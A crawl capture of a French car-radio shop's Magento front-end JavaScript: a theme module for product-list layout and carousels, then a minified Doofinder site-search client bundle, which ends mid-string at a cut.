request_url: https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/Magento_Catalog/js/product-list.js
body_size: 551
content:
/**
 * TODO: this codes is parted from theme.js and may need to be further refactored
 */
define([
    'jquery',
    'jsHelper',
    'slick'
], function ($, helper) {
    'use strict';

    return {
        balanceProductHeight: function () {
            var maxHeightName = -1;
            var maxHeightPrice = -1;
            var productNames = $('div.product-item-name');
            var priceBoxes = $('.product-item-details .price-box');
            productNames.each(function() {
                if ($(this).height() > maxHeightName) {
                    maxHeightName = $(this).height();
                }
            });
            priceBoxes.each(function() {
                if ($(this).height() > maxHeightPrice) {
                    maxHeightPrice = $(this).height();
                }
            });
            productNames.css('height', maxHeightName);
            priceBoxes.css('height', maxHeightPrice);

            helper.onResizeWidth(this.balanceProductHeight);
        },

        bindHoverAddToCart: function () {
            var tocartParent = $('.tocart').parent().parent().parent().parent();
            $('.product-item').each(function () {
                $('.tocart').hover(function () {
                    tocartParent.addClass('hover-tocart');
                }, function () {
                    tocartParent.removeClass('hover-tocart');
                });
            });
        },

            slickUpsellAndRelate: function () {
            $('.products-related .product-items, .products-upsell .product-items, .products-crosssell .product-items')
                .not('.slick-initialized').slick({
                infinite: true,
                slidesToShow: 3,
                slidesToScroll: 1,
                dots: false,
                responsive: [
                    {
                        breakpoint: 1279,
                        settings: {
                            slidesToShow: 3,
                            slidesToScroll: 3,
                            dots: true,
                            arrows: false

                        }
                    }
                ]
            })
        },

        balanceHeightCategoryProducts: function () {
            var productItem = $('.page-products .products-grid .product-items li');
            helper.equalHeight(productItem);
            helper.onResizeWidth(helper.equalHeight, productItem);
        }
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/Magento_Theme/js/doofinder/doofinderClassicLayer.js
body_size: 72383
content:
document.getElementById("global")&&(global=void 0),function(a){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=a();else if("function"==typeof define&&define.amd)define([],a);else{var b;b="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this,b.doofinder=a()}}(function(){var a;return function a(b,c,d){function e(g,h){if(!c[g]){if(!b[g]){var i="function"==typeof require&&require;if(!h&&i)return i(g,!0);if(f)return f(g,!0);var j=new Error("Cannot find module '"+g+"'");throw j.code="MODULE_NOT_FOUND",j}var k=c[g]={exports:{}};b[g][0].call(k.exports,function(a){var c=b[g][1][a];return e(c?c:a)},k,k.exports,a,b,c,d)}return c[g].exports}for(var f="function"==typeof require&&require,g=0;g<d.length;g++)e(d[g]);return e}({1:[function(a,b,c){"use strict";function d(a,b,c){var d=a.getElementById(b);if(d)c(d);else{var e=a.getElementsByTagName("head")[0];d=a.createElement("style"),null!=b&&(d.id=b),c(d),e.appendChild(d)}return d}b.exports=function(a,b,c){var e=b||document;if(e.createStyleSheet){var f=e.createStyleSheet();return f.cssText=a,f.ownerNode}return d(e,c,function(b){b.styleSheet?b.styleSheet.cssText=a:b.innerHTML=a})},b.exports.byUrl=function(a){if(document.createStyleSheet)return document.createStyleSheet(a).ownerNode;var b=document.getElementsByTagName("head")[0],c=document.createElement("link");return c.rel="stylesheet",c.href=a,b.appendChild(c),c}},{}],2:[function(a,b,c){(function(){var c,d,e;d=a("./util/http"),e=a("md5"),c=function(){function a(a,b,c,e,f){var g,h;this.hashid=a,this.type=e,null==this.version&&(this.version=c),null==this.version&&(this.version=5),this.params={},this.filters={},this.exclude={},null==this.url&&(this.url=f),b?(h=b.split("-"),g=h[0],h.length>1&&(this.apiKey=h[1])):(g="",this.apiKey=""),this.httpClient=new d(null!=this.apiKey&&4!==this.version),null==this.url&&(this.url=g+"-search.doofinder.com")}return a.prototype._sanitizeQuery=function(a,b){var c,d,e,f,g;if(e=55,d=255,"undefined"==typeof a)throw Error("Query must be a defined");if(null===a||a.constructor!==String)throw Error("Query must be a String");if(a=a.replace(/ +/g," ").replace(/^ +| +$/g,""),a.length>d)throw Error("Maximum query length exceeded: "+d+".");f=a.split(" ");for(c in f)if(g=f[c],g.length>e)throw Error("Maximum word length exceeded: "+e+".");return b(a)},a.prototype.search=function(a,b,c){var d,e,f;if(b&&b.constructor===Function)e=b,f={};else{if(!b||!c||b.constructor!==Object)throw new Error("A callback is required.");e=c,f=b}return null==f.page&&(f.page=1),null==f.rpp&&(f.rpp=10),d=this,this._sanitizeQuery(a,function(a){var b,c,g,h,i,j,k,l;f.query=a,g={},d.apiKey&&(g[d.__getAuthHeaderName()]=d.apiKey),d.params={},d.filters={},d.sort=[];for(i in f)if(j=f[i],"filters"===i||"exclude"===i)for(b in j)c=j[b],d.addFilter(b,c,i);else"sort"===i?d.setSort(j):d.addParam(i,j);return l=d.makeQueryString(),k="/"+d.version+"/search?"+l,h=d.__requestOptions(k),d.httpClient.request(h,e)})},a.prototype.addParam=function(a,b){return null!==b?this.params[a]=b:this.params[a]=""},a.prototype.addFilter=function(a,b,c){return null==c&&(c="filters"),this[c][a]=b},a.prototype.setSort=function(a){return this.sort=a},a.prototype.__escapeChars=function(a){return a=a.replace(/\&/,"%26"),a=a.replace(/\?/,"%3F"),a=a.replace(/\+/,"%2B"),a.replace(/\#/,"%23")},a.prototype.makeQueryString=function(){var a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v;if(k=encodeURI("hashid="+this.hashid),this.type&&this.type instanceof Array){l=this.type;for(e in l)v=l[e],k+=encodeURI("&type[]="+v)}else if(this.type&&this.type.constructor===String)k+=encodeURI("&type="+this.type);else if(this.params.type&&this.params.type instanceof Array){m=this.params.type;for(e in m)v=m[e],k+=encodeURI("&type[]="+v)}else this.params.type&&this.params.type.constructor===String&&(k+=encodeURI("&type="+this.type));n=this.params;for(e in n)v=n[e],"query"===e?(k+=encodeURI("&"+e+"="),k+=encodeURIComponent(v)):"type"!==e&&(k+=encodeURI("&"+e+"="+v));o=this.filters;for(e in o){if(v=o[e],v.constructor===Object)for(d in v)u=v[d],k+=encodeURI("&filter["+e+"]["+d+"]="+u);if(v.constructor===Array)for(c=0,g=v.length;c<g;c++)a=v[c],s=this.__escapeChars(encodeURI("filter["+e+"]="+a)),k+="&"+s}p=this.exclude;for(e in p){if(v=p[e],v.constructor===Object)for(d in v)u=v[d],k+=encodeURI("&exclude["+e+"]["+d+"]="+u);if(v.constructor===Array)for(f=0,h=v.length;f<h;f++)a=v[f],s=this.__escapeChars(encodeURI("exclude["+e+"]="+a)),k+="&"+s}if(this.sort&&this.sort.constructor===Array)for(q=this.sort,j=0,i=q.length;j<i;j++){v=q[j];for(b in v)t=v[b],k+=encodeURI("&sort["+this.sort.indexOf(v)+"]["+b+"]="+t)}else if(this.sort&&this.sort.constructor===String)k+=encodeURI("&sort="+this.sort);else if(this.sort&&this.sort.constructor===Object){r=this.sort;for(e in r)v=r[e],k+=encodeURI("&sort["+e+"]="+v)}return k},a.prototype.registerClick=function(a,b,c){var d,f,g,h,i,j,k,l;return d=function(a,b){},i={},a+="","undefined"==typeof c&&"function"==typeof b?d=b:"undefined"==typeof c&&"object"==typeof b?i=b:"function"==typeof c&&"object"==typeof b&&(d=c,i=b),h=/\w{32}@[\w_-]+@\w{32}/,h.exec(a)?g=a:(f=i.datatype||"product",g=this.hashid+"@"+f+"@"+e(a)),l=i.sessionId||"session_id",k=i.query||"",j="/"+this.version+"/stats/click?dfid="+g+"&session_id="+l+"&query="+encodeURIComponent(k),j+="&random="+(new Date).getTime(),i=this.__requestOptions(j),this.httpClient.request(i,d)},a.prototype.registerSession=function(a,b){var c,d;return null==b&&(b=function(a,b){}),d="/"+this.version+"/stats/init?hashid="+this.hashid+"&session_id="+a,d+="&random="+(new Date).getTime(),c=this.__requestOptions(d),this.httpClient.request(c,b)},a.prototype.registerCheckout=function(a,b,c){var d,e,f,g;return d=function(a,b){},e={},"undefined"==typeof c&&"function"==typeof b?d=b:"undefined"==typeof c&&"object"==typeof b?e=b:"function"==typeof c&&"object"==typeof b&&(d=c,e=b),f="/"+this.version+"/stats/checkout?hashid="+this.hashid+"&session_id="+a,f+="&random="+(new Date).getTime(),g=this.__requestOptions(f),this.httpClient.request(g,d)},a.prototype.hit=function(a,b,c,d,e){var f,g,h;return null==c&&(c=""),null==d&&(d=""),null==e&&(e=function(a,b){}),f={},this.apiKey&&(f[this.__getAuthHeaderName()]=this.apiKey),g="/"+this.version+"/hit/"+a+"/"+b+"/"+this.hashid,""!==c&&(g+="/"+c),""!==d&&(g+="/"+encodeURIComponent(d)),g=g+"?random="+(new Date).getTime(),h=this.__requestOptions(g),this.httpClient.request(h,e)},a.prototype.options=function(a,b){var c,d,e,f,g;return c=function(a,b){},"function"==typeof a&&"undefined"==typeof b?c=a:"object"==typeof a&&"function"==typeof b&&(d=a,c=b),f="undefined"!=typeof d&&d.querystring?"?"+d.querystring:"",e="/"+this.version+"/options/"+this.hashid+f,g=this.__requestOptions(e),this.httpClient.request(g,c)},a.prototype.__requestOptions=function(a){var b,c;return b={},this.apiKey&&(b[this.__getAuthHeaderName()]=this.apiKey),c={host:this.url,path:a,headers:b},this.url.split(":").length>1&&(c.host=this.url.split(":")[0],c.port=this.url.split(":")[1]),c},a.prototype.__getAuthHeaderName=function(){return 4===this.version?"api token":"authorization"},a}(),b.exports=c}).call(this)},{"./util/http":10,md5:23}],3:[function(a,b,c){(function(){var c,d,e,f;d=a("bean"),e=a("extend"),f=a("qs"),c=function(){function a(a,b,c){var d,f,g;if(this.searchParams=null!=c?c:{},this.client=a,this.hashid=a.hashid,this.widgets=[],b instanceof Array)for(d=0,f=b.length;d<f;d++)g=b[d],this.addWidget(g);else b&&this.addWidget(b);this.status=e(!0,{},{params:e(!0,{},this.searchParams)}),this.reset()}return a.prototype.__search=function(a){var b,c;return null==a&&(a=!1),this.status.params.query_counter++,c=e(!0,{},this.status.params||{}),c.page=this.status.currentPage,b=this,this.client.search(c.query,c,function(c,d){var e,f,g,h,i;if(c)return b.trigger("df:error_received",[c]);if(d&&(d.results.length<b.status.params.rpp&&(b.status.lastPageReached=!0),b.searchParams.query_name||(b.status.params.query_name=d.query_name),b.trigger("df:results_received",[d]),d.query_counter===b.status.params.query_counter)){for(g=b.widgets,h=[],e=0,f=g.length;e<f;e++)i=g[e],a?h.push(i.renderNext(d)):h.push(i.render(d));return h}})},a.prototype.search=function(a,b){var c,d;return null==b&&(b={}),a&&(d=e(!0,{},this.searchParams),c=this.status.params.query_counter,this.status.params=e(!0,{},b),this.status.params=e(!0,d,b),this.status.params.query=a,this.status.params.filters=e(!0,{},this.searchParams.filters||{},b.filters),this.status.params.query_counter=c,this.searchParams.query_name||delete this.status.params.query_name,this.status.currentPage=1,this.status.firstQueryTriggered=!0,this.status.lastPageReached=!1,this.__search()),this.trigger("df:search",[this.status.params])},a.prototype.nextPage=function(a){if(null==a&&(a=!1),this.status.firstQueryTriggered&&this.status.currentPage>0&&!this.status.lastPageReached)return this.trigger("df:next_page"),this.status.currentPage++,this.__search(!0)},a.prototype.getPage=function(a){var b;if(this.status.firstQueryTriggered&&this.status.currentPage>0)return this.trigger("df:get_page"),this.status.currentPage=a,b=this,this.__search()},a.prototype.refresh=function(){if(this.status.params.query)return this.trigger("df:refresh",[this.status.params]),this.status.currentPage=1,this.status.firstQueryTriggered=!0,this.status.lastPageReached=!1,this.__search()},a.prototype.addFilter=function(a,b){return this.status.currentPage=1,this.status.params.filters||(this.status.params.filters={}),b.constructor!==Object?this.status.params.filters[a]?this.status.params.filters[a].push(b):this.status.params.filters[a]=[b]:(this.status.params.filters[a]=b,this.searchParams.filters&&this.searchParams.filters[a]?delete this.searchParams.filters[a]:void 0)},a.prototype.addParam=function(a,b){return this.status.params[a]=b},a.prototype.clearParam=function(a){return delete this.status.params[a]},a.prototype.reset=function(){var a;if(a=this.status.params.query_counter||1,this.status={params:e(!0,{},this.searchParams),currentPage:0,firstQueryTriggered:!1,lastPageReached:!1},this.status.params.query_counter=a,this.searchParams.query)return this.status.params.query=""},a.prototype.removeFilter=function(a,b){var c,d;if(this.status.currentPage=1,this.status.params.filters&&this.status.params.filters[a])if(this.status.params.filters[a].constructor===Object)delete this.status.params.filters[a];else if(this.status.params.filters[a].constructor===Array)for(c=this.status.params.filters[a].indexOf(b);c>=0;)this.status.params.filters[a].splice(c,1),c=this.status.params.filters[a].indexOf(b);if(this.searchParams.filters&&this.searchParams.filters[a]){if(this.searchParams.filters[a].constructor===Object)return delete this.searchParams.filters[a];if(this.searchParams.filters[a].constructor===Array){for(c=this.searchParams.filters[a].indexOf(b),d=[];c>=0;)this.searchParams.filters[a].splice(c,1),d.push(c=this.searchParams.filters[a].indexOf(b));return d}}},a.prototype.setSearchParam=function(a,b){return this.searchParams[a]=b},a.prototype.addWidget=function(a){return this.widgets.push(a),a.init(this)},a.prototype.registerClick=function(a,b,c){var d,e;return d=function(a,b){},e={},"undefined"==typeof c&&"function"==typeof b?d=b:"undefined"==typeof c&&"object"==typeof b?e=b:"function"==typeof c&&"object"==typeof b&&(d=c,e=b),e.query||(e.query=this.status.params.query),this.client.registerClick(a,e,d)},a.prototype.registerSession=function(a,b){return null==b&&(b=function(a,b){}),this.client.registerSession(a,b)},a.prototype.registerCheckout=function(a,b,c){var d,e;return d=function(a,b){},e={},"undefined"==typeof c&&"function"==typeof b?d=b:"undefined"==typeof c&&"object"==typeof b?e=b:"function"==typeof c&&"object"==typeof b&&(d=c,e=b),this.client.registerCheckout(a,e,d)},a.prototype.hit=function(a,b,c,d,e){return null==c&&(c=""),null==d&&(d=this.status.params.query),null==e&&(e=function(){}),this.client.hit(a,b,c,d,e)},a.prototype.options=function(a,b){return this.client.options(a,b)},a.prototype.bind=function(a,b){return d.on(this,a,b)},a.prototype.trigger=function(a,b){return d.fire(this,a,b)},a.prototype.setStatusFromString=function(a,b){var c;return null==b&&(b="#/search/"),this.status.firstQueryTriggered=!0,this.status.lastPageReached=!1,c=e(!0,{},this.searchParams||{}),this.status.params=e(!0,c,f.parse(a.replace(""+b,""))||{}),this.status.params.query_counter=1,this.status.currentPage=1,this.refresh(),this.status.params.query},a.prototype.statusQueryString=function(a){var b,c;return null==a&&(a="#/search/"),c=e(!0,{},this.status.params),delete c.transformer,delete c.rpp,delete c.query_counter,delete c.page,b=function(a,b){if("function"!=typeof b)return b},""+a+f.stringify(c,{filter:b})},a}(),b.exports=c}).call(this)},{bean:21,extend:22,qs:29}],4:[function(a,b,c){(function(){!JSON.stringify&&JSON.encode&&(JSON.stringify=JSON.encode),!JSON.parse&&JSON.decode&&(JSON.parse=JSON.decode),b.exports={version:"4.1.31",Client:a("./client"),Mustache:a("mustache"),Widget:a("./widget"),Controller:a("./controller"),widgets:{Display:a("./widgets/display"),Results:a("./widgets/results/results"),ScrollResults:a("./widgets/results/scrollresults"),QueryInput:a("./widgets/queryinput"),TermFacet:a("./widgets/facets/termfacet"),RangeFacet:a("./widgets/facets/rangefacet")},util:{md5:a("md5"),qs:a("qs"),bean:a("bean"),extend:a("extend"),introspection:a("./util/introspection"),dfdom:a("./util/dfdom"),throttle:a("./util/throttle"),http:a("./util/http")}}}).call(this)},{"./client":2,"./controller":3,"./util/dfdom":5,"./util/http":10,"./util/introspection":11,"./util/throttle":12,"./widget":13,"./widgets/display":14,"./widgets/facets/rangefacet":15,"./widgets/facets/termfacet":16,"./widgets/queryinput":17,"./widgets/results/results":18,"./widgets/results/scrollresults":19,bean:21,extend:22,md5:23,mustache:27,qs:29}],5:[function(a,b,c){(function(){var c,d,e;d=a("bean"),c=function(){function a(a){var b;return this.element=a,"string"==typeof this.element?(b=/^#\d/.test(this.element)?'[id="'+this.element.substring(1)+'"]':this.element,this.element=Array.prototype.slice.call(document.querySelectorAll(b))):null!=this.element.element?this.element=this.element.element:this.element.constructor!==Array&&(this.element=[this.element]),this}return a.prototype.find=function(b){return new a(Array.prototype.slice.call(this._first().querySelectorAll(b)))},a.prototype.each=function(a){return this.element.forEach(a)},a.prototype.children=function(){return new a(Array.prototype.slice.call(this._first().children))},a.prototype.parent=function(){return new a(this._first().parentElement)},a.prototype.closest=function(b){var c,d,e;for(d=null,c=this._first(),["matches","webkitMatchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector"].some(function(a){return"function"==typeof document.body[a]&&(d=a,!0)}),e=null;c;){if(e=c.parentElement,e&&e[d](b))return new a(e);c=e}return null},a.prototype.parents=function(b){var c,d,e,f;if(c=null,["matches","webkitMatchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector"].some(function(a){return"function"==typeof document.body[a]&&(c=a,!0)}),f=[],this._first()&&this._first().parentElement)for(e=this._first().parentElement;null!==e;)d=e,(null==b||d[c](b))&&f.push(d),e=d.parentElement;return new a(f)},a.prototype._first=function(){return this._get(0)},a.prototype.first=function(){return new a(this._first())},a.prototype._get=function(a){return this.element&&this.element.length>a?this.element[a]:this.element},a.prototype.get=function(b){return new a(this._get(b))},a.prototype.length=function(){return this.element.length},a.prototype.html=function(a){return this.each(function(b){return b.innerHTML=a}),this},a.prototype.append=function(a){return this.each(function(b){return"string"==typeof a&&null!=b.insertAdjacentHTML?b.insertAdjacentHTML("beforeend",a):"string"==typeof a&&null==b.insertAdjacentHTML?b.innerHTML+=a:null!=a.tagName?b.appendChild(a):null!=a._first?b.appendChild(a._first()):void 0}),this},a.prototype.prepend=function(a){return this.each(function(b){return"string"==typeof a&&null!=b.insertAdjacentHTML?b.insertAdjacentHTML("afterbegin",a):"string"==typeof a&&null==b.insertAdjacentHTML?b.innerHTML=a+b.innerHTML:(a.tagName||(a=a._first()),b.children&&b.children.length>0?b.insertBefore(a,b.children[0]):b.appendChild(a))})},a.prototype.before=function(a){return this.each(function(b){return"string"==typeof a?b.insertAdjacentHTML("beforebegin",a):a.tagName?b.parentElement.insertBefore(a,b):b.parentElement.insertBefore(a._first(),b)})},a.prototype.after=function(a){return this.each(function(b){return"string"==typeof a?b.insertAdjacentHTML("afterend",a):a.tagName?b.parentElement.appendChild(a):b.parentElement.appendChild(a._first())}),this},a.prototype.empty=function(a){return this.html("")},a.prototype.attr=function(a,b){var c;if(c=this._first(),null!=c&&null!=c.getAttribute)return"undefined"!=typeof b&&c.setAttribute(a,b),c.getAttribute(a)},a.prototype.removeAttr=function(a){var b;return b=this._first(),null!=b&&null!=b.removeAttribute&&b.removeAttribute(a),this},a.prototype.data=function(a,b){var c;return c="data-"+a,this.attr(c,b)},a.prototype.val=function(a){return"undefined"!=typeof a&&(this._first().value=a),this._first().value},a.prototype.width=function(){var a;if(a=this._first(),null!=a)return Math.max(a.clientWidth,a.offsetWidth)},a.prototype.height=function(){var a;if(a=this._first(),null!=a)return Math.max(a.clientHeight,a.offsetHeight)},a.prototype.top=function(){var a;return a=this._first(),null!=a&&a.getBoundingClientRect()?a.getBoundingClientRect().top:0},a.prototype.left=function(){var a;return a=this._first(),null!=a&&a.getBoundingClientRect()?this._first().getBoundingClientRect().left:0},a.prototype.scrollTop=function(a){return"undefined"!=typeof a&&(this._first().scrollTop=a),this._first().scrollTop},a.prototype.scrollLeft=function(){return this._first().scrollLeft},a.prototype.addClass=function(a){return this.each(function(b){return b.classList.add(a)}),this},a.prototype.removeClass=function(a){return this.each(function(b){return b.classList.remove(a)}),this},a.prototype.toggleClass=function(a){return this.each(function(b){return b.classList.toggle(a)}),this},a.prototype.hasClass=function(a){return this._first().classList.contains(a)},a.prototype.css=function(a,b){return this.each(function(c){return c.style[a]=b}),getComputedStyle(this._first())[a]},a.prototype.hide=function(){return this.css("display","none")},a.prototype.show=function(){return this.css("display","block")},a.prototype.remove=function(){var a;if(a=this._first(),null!=a&&null!=a.parentNode)return a.parentNode.removeChild(this._first())},a.prototype.on=function(a,b,c){return null!=c?this.each(function(e){if(null!=e)return d.on(e,a,b,c)}):this.each(function(c){if(null!=c)return d.on(c,a,b)}),this},a.prototype.one=function(a,b,c){return null!=c?this.each(function(e){if(null!=e)return d.one(e,a,b,c)}):this.each(function(c){if(null!=c)return d.one(c,a,b)}),this},a.prototype.trigger=function(a,b){return this.each(function(c){if(null!=c)return d.fire(c,a,b)}),this},a.prototype.off=function(a){return this.each(function(b){if(null!=b)return d.off(b,a)}),this},a.prototype.focus=function(){if(null!=this._first())return this._first().focus()},a.prototype.blur=function(){if(null!=this._first())return this._first().blur()},a}(),e=function(a){if(null!=a)return new c(a)},b.exports=e}).call(this)},{bean:21}],6:[function(a,b,c){(function(){var c,d,e,f,g,h;f=a("extend"),g=a("./introspection"),h=a("./throttle"),e=a("./dimensions"),c=a("./dfdom"),d=a("bean"),b.exports=function(a,b){var i,j,k,l;return null==b&&(b=null),k={direction:"vertical",scrollOffset:200},g.isPlainObject(a)?(l=f(!0,k,a),j=document,i=window,d.on(i,"df:scroll",function(){if(["horizontal","vertical"].indexOf(l.direction)<=-1)throw Error("[Doofinder] dfScroll: Direction is not properly set. It might be 'horizontal' or 'vertical'.");if("vertical"===l.direction&&window.innerHeight+window.scrollY+l.scrollOffset>=e.clientHeight(j)||"horizontal"===l.direction&&window.innerWidth+window.scrollX+l.scrollOffset>=e.clientWidth(j))return l.callback()})):(l=f(!0,k,b),i="string"==typeof a?c(a):a,j=i.children().first(),i.on("df:scroll",function(){if(["horizontal","vertical"].indexOf(l.direction)<=-1)throw Error("[Doofinder] dfScroll: Direction is not properly set. It might be 'horizontal' or 'vertical'.");if("vertical"===l.direction&&j.height()-i.height()-i.scrollTop()<=l.scrollOffset||"horizontal"===l.direction&&j.width()-i.width()-i.scrollLeft()<=l.scrollOffset)return l.callback()})),h("scroll","df:scroll",i)}}).call(this)},{"./dfdom":5,"./dimensions":8,"./introspection":11,"./throttle":12,bean:21,extend:22}],7:[function(a,b,c){(function(){var c,d,e=[].indexOf||function(a){for(var b=0,c=this.length;b<c;b++)if(b in this&&this[b]===a)return b;return-1};d=a("extend"),c=a("./dfdom"),b.exports=function(a,b){var f,g,h,i;return f=["TEXT","TEXTAREA","PASSWORD","TEL","SEARCH","URL","EMAIL","DATETIME","DATE","MONTH","WEEK","TIME","DATETIME-LOCAL","NUMBER","RANGE"],h={wait:750,callback:function(){},highlight:!0,captureLength:2,inputTypes:f},b=d(!0,{},h,b),g=function(a,c){var d;if(d=a.el.val()||"",d.length>=b.captureLength&&d.toUpperCase()!==a.text||c&&d.length>=b.captureLength||0===d.length&&a.text)return a.text=d.toUpperCase(),a.cb.call(a.el,d)},i=function(a){var c,d,f;if(c=a.attr("type"),c||(c="text"),d=c.toUpperCase(),e.call(b.inputTypes,d)>=0)return f={timer:null,text:a.value||"",cb:b.callback,wait:b.wait,el:a},a.on("keydown paste cut input change",function(a){var d,h,i;return d=f.wait,h=!1,c=this.type.toUpperCase(),null!=a.keyCode&&13===a.keyCode&&"TEXTAREA"!==c&&e.call(b.inputTypes,c)>=0&&(d=1,h=!0),i=function(){return g(f,h)},clearTimeout(f.timer),f.timer=setTimeout(i,d)})},"string"==typeof a&&(a=c(a)),i(a)}}).call(this)},{"./dfdom":5,extend:22}],8:[function(a,b,c){(function(){var a,c,d;a=function(a,b){var c;return 9===b.nodeType?(c=b.documentElement,Math.max(b.body["scroll"+a],c["scroll"+a],b.body["offset"+a],c["offset"+a],c["client"+a])):b["client"+a]},d=function(b){return a("Width",b)},c=function(b){return a("Height",b)},b.exports={clientWidth:d,clientHeight:c}}).call(this)},{}],9:[function(a,b,c){(function(){var c,d;d=a("extend"),c=function(a,b,c,e,f){var g;return c||(c={symbol:"&euro;",format:"%v%s",decimal:",",thousand:".",precision:2}),b||(b={queryParam:"",extraParams:{}}),g={"url-params":function(){return function(c,d){var e,f,g,h;if(g=d(c)){if(f=[],b.queryParam&&f.push(b.queryParam+"="+a.query),b.extraParams)for(e in b.extraParams)f.push(e+"="+b.extraParams[e]);f.length&&(h=f.join("&"),g=g.match(/\?/)?g+"&"+h:g+"?"+h)}return g}},"remove-protocol":function(){return function(a,b){var c;return c=b(a),c.replace(/^https?:/,"")}},"format-currency":function(){return function(a,b){var d,e,f,g,h,i,j;return i=b(a),j=parseFloat(i),j||0===j?(h=Math.pow(10,c.precision),g=(Math.round(j*h)/h).toFixed(c.precision),f=g<0?"-":"",d=""+parseInt(Math.abs(g||0).toFixed(c.precision),10),e=d.length>3?d.length%3:0,g=f+(e?d.substr(0,e)+c.thousand:"")+d.substr(e).replace(/(\d{3})(?=\d)/g,"$1"+c.thousand)+(c.precision?c.decimal+Math.abs(g).toFixed(c.precision).split(".")[1]:""),c.format.replace(/%s/g,c.symbol).replace(/%v/g,g)):""}},translate:function(){return function(a,b){var c,d;return c=b(a),d=Object.keys(e),e&&d.indexOf(c)>-1?e[c]:c}}},d(g,f),d(a,g)},b.exports={addHelpers:c}}).call(this)},{extend:22}],10:[function(a,b,c){(function(){var c,d,e;d=a("http"),e=a("https"),c=function(){function a(a){this.client=a?e:d}return a.prototype.request=function(a,b){var c;return"string"==typeof a&&(a={host:a}),c=this.__makeRequest(a,b),c.end},a.prototype.__processResponse=function(a){return function(b){var c;return b.statusCode>=400?a(b.statusCode,null):(c="",b.on("data",function(a){return c+=a}),b.on("end",function(){return a(null,JSON.parse(c))}),b.on("error",function(b){return a(b,null)}))}},a.prototype.__makeRequest=function(a,b){return this.client.get(a,this.__processResponse(b))},a}(),b.exports=c}).call(this)},{http:59,https:39}],11:[function(a,b,c){(function(){var a,c,d,e;c=function(a){return"function"==typeof a||!1},d=function(a){var b;return b=typeof a,"function"===b||"object"===b&&!!a},a=Array.isArray||function(a){return"[object Array]"===toString.call(a)},e=function(a){var b;return"object"==typeof a&&null!==a&&("function"==typeof Object.getPrototypeOf?(b=Object.getPrototypeOf(a),b===Object.prototype||null===b):"[object Object]"===Object.prototype.toString.call(a))},b.exports={isArray:a,isFunction:c,isObject:d,isPlainObject:e}}).call(this)},{}],12:[function(a,b,c){(function(){var c,d;c=a("./dfdom"),d=a("bean"),b.exports=function(a,b,c){var e;return c=c||window,e=!1,c!==window?c.on(a,function(){if(!e)return e=!0,setTimeout(function(){return c.trigger(b),e=!1},250)}):d.on(c,a,function(){if(!e)return e=!0,setTimeout(function(){return d.fire(c,b),e=!1},250)})}}).call(this)},{"./dfdom":5,bean:21}],13:[function(a,b,c){(function(){var c,d,e;e=a("bean"),c=a("./util/dfdom"),d=function(){function a(a){this.element=c(a)}return a.prototype.init=function(a){return this.controller=a},a.prototype.render=function(a){},a.prototype.renderNext=function(a){},a.prototype.clean=function(){},a.prototype.one=function(a,b){return this.element.one(a,b)},a.prototype.bind=function(a,b){return this.element.on(a,b)},a.prototype.off=function(a,b){return this.element.off(a,b)},a.prototype.trigger=function(a,b){return this.element.trigger(a,b)},a.prototype.raiseError=function(a){throw Error("[Doofinder] "+a)},a}(),b.exports=d}).call(this)},{"./util/dfdom":5,bean:21}],14:[function(a,b,c){(function(){var c,d,e,f,g=function(a,b){function c(){this.constructor=a}for(var d in b)h.call(b,d)&&(a[d]=b[d]);return c.prototype=b.prototype,a.prototype=new c,a.__super__=b.prototype,a},h={}.hasOwnProperty;d=a("../widget"),e=a("../util/helpers").addHelpers,f=a("extend"),c=function(c){function d(b,c,f){this.template=c,null==f&&(f={}),this.mustache=a("mustache"),this.extraContext=f.templateVars,this.addHelpers=function(a){return e(a,f.urlParams,f.currency,f.translations,f.templateFunctions)},d.__super__.constructor.call(this,b)}return g(d,c),d.prototype.render=function(a){var b;return b=f(!0,a,this.extraContext||{}),b.is_first=!0,b.is_last=this.controller.status.lastPageReached,this.addHelpers(b),this.element.html(this.mustache.render(this.template,b)),this.trigger("df:rendered",[a])},d.prototype.renderNext=function(a){var b;return b=f(!0,a,this.extraContext||{}),b.is_first=!1,b.is_last=this.controller.status.lastPageReached,this.addHelpers(b),this.element.html(this.mustache.render(this.template,b)),this.trigger("df:rendered",[a])},d.prototype.clean=function(){return this.element.html("")},d.prototype.addExtraContext=function(a,b){return void 0===this.extraContext&&(this.extraContext={}),this.extraContext[a]=b},b.exports=d,d}(d)}).call(this)},{"../util/helpers":9,"../widget":13,extend:22,mustache:27}],15:[function(a,b,c){(function(){var c,d,e,f,g=function(a,b){function c(){this.constructor=a}for(var d in b)h.call(b,d)&&(a[d]=b[d]);return c.prototype=b.prototype,a.prototype=new c,a.__super__=b.prototype,a},h={}.hasOwnProperty;c=a("../display"),f=a("nouislider"),e=a("extend"),d=function(a){function b(a,c,d){var e;this.name=c,null==d&&(d={}),this.sliderClassName=d.sliderClassName||"df-slider",this.sliderSelector="."+this.sliderClassName+"[data-facet='"+this.name+"']",e=d.template?d.template:'<div class="df-panel" data-facet="{{name}}">\n  <a href="#" class="df-panel__title" data-toggle="panel">{{label}}</a>\n  <div class="df-panel__content">\n    <div class="{{sliderClassName}}" data-facet="{{name}}"></div>\n  </div>\n</div>',d.format?this.format=d.format:this.format=function(a){return null!=a&&(a.toFixed(2)+"").replace(/0+$/,"").replace(/\.{1}$/,"")},this.slider=null,this.values={},this.parseNumber=parseFloat,b.__super__.constructor.call(this,a,e,d)}return g(b,a),b.prototype._renderSlider=function(a){var b,c;return c=this,b={name:this.name,sliderClassName:this.sliderClassName},b=e(!0,b,this.extraContext||{}),this.element.html(this.mustache.render(this.template,b)),this.slider=document.createElement("div"),this.element.find(this.sliderSelector).append(this.slider),f.create(this.slider,a),this.slider.noUiSlider.on("change",function(){var a,b,d;return d=c.slider.noUiSlider.get(),b=d[0],a=d[1],c.controller.addFilter(c.name,{gte:c.values[b],lte:c.values[a]}),c.controller.refresh(),c.values={}}),this.numberType},b.prototype._renderPips=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n;if(h=this.slider.querySelector("div.noUi-pips.noUi-pips-horizontal"),null===h){for(h=document.createElement("div"),h.setAttribute("class","noUi-pips 